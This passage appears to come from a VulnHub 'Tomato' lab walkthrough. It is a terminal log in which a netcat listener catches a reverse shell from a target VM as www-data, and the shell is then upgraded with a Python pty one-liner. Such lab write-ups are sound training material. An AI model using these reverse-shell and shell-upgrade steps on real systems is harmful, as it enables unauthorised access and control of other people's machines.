 (Buffalo㉿TienBuffalo)-[~/VulnHub/Tomato]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.132.145] from (UNKNOWN) [192.168.132.147] 54220
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64
GNU/Linux
09:51:36 up 2 min,  0 users,  load average: 0.01, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ uname -a
uname -a
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64
GNU/Linux
www-data@ubuntu:/$